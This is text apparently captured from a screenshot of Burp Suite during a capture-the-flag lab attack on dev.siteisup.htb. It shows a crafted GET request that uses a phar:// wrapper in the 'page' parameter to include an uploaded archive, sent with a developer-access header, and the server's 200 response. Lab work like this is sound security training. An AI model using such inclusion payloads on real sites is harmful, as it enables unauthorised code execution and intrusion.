 Menu Applications Places System Online - Rev... tmux exploit - hac... ~/workspace... Index of /upl... Burp Suite C...
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 7 × +
Cancel < > Target: http://dev.siteisup.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/fcb0f5d45b2fefb1e996072e592bbc02/info.0xdf/info HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Feb 2024 17:45:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 78
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">
Admin Panel
</a>
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 268 bytes | 36 millis
Event log (1) All issues Memory: 183.4MB